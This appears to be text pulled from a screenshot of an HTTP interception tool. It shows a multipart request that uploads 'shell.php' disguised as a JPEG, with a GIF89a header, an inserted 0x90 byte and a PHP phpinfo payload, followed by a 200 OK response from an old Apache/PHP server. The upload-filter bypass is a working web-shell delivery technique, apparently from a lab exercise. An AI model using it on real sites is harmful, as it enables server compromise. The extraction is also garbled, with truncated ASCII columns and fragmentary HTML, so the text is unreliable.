 Request
Raw Hex
\n
0000230 65 78 2e 70 68 70 0d 0a 41 63 63 65 70 74 2d 45 ex.php Accept-E
0000240 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0000250 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
0000260 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0000270 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 h;q=0.9 Connect
0000280 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close --
0000290 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
00002a0 75 6e 64 61 72 79 63 48 6b 50 45 38 6b 30 6d 67 undarycHkPE8k0mg
00002b0 42 73 30 55 37 63 0d 0a 43 6f 6e 74 65 6e 74 2d Bs0U7c Content-
00002c0 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
00002d0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
00002e0 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
00002f0 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 70 90 na
0000300 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "
0000310 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 47 i
0000320 49 46 38 39 61 0d 0a 3c 3f 70 68 70 20 70 68 70 IF
0000330 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d in
0000340 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -W
0000350 61 72 79 63 48 6b 50 45 38 6b 30 6d 67 42 73 30 arycHkPE8k0mgBs0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 May 2025 11:53:39 GMT
3 Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25
OpenSSL/0.9.8y PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 3567
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="
/img/favicon.png" />
13 <title>
="text/css" href="
="text/css" href="
19 <a href="/">
<img src="/img/logo.png"/>
Insert byte
Type character to insert (ASCII or hex code)
90
确定
取消